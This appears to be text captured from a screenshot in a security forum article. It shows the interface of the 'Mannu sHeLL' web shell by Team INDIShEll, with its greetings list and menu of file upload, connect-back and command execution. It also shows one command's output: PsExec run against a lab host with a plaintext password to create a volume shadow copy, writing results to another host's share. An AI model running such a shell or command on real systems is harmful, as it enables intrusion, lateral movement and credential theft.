 --==[[ Mannu sHeLL, By Team INDIShEll]]==--
##########################################################################################################################################
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root indishell,Irfninja indishell
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warrior,Neo hacker ICA
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk and rest of TEAM INDISHELL
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhuppi,Mohit, Ffe ^_^,Govind Singh,Shardhanand ,Budhao,Don(Deepika kaushik) a
D3
--==[[Interface Desgined By]]==--
GCE College ke DON :D
##########################################################################################################################################
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY cH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
Output for command -> PsExec.exe \\192.168.56.200 -u user1 -p ica_1046 -h cmd /c "vssadmin create shadow /for=C: > \\192.168.56.101\C$\xampp\htdocs\box\ps\out.txt"
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
先知社区